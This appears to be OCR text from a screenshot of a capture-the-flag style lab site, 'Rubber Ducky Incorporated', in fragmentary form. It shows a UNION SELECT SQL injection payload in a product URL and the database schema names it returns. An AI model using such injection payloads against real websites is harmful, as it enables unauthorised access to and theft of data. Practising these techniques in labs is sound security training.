 Bur
4
10.10.157.23/products/5 UNION SELECT 13,CONCAT(JSON_ARRAYAGG(schema
Rubber Ducky
INCORPERATED
Home Products Contact Login
["information_schema",
"duckyinc", "mysql",
"performance_schema", "sys"]
13
Colors
Price
$13.00
Out of Stock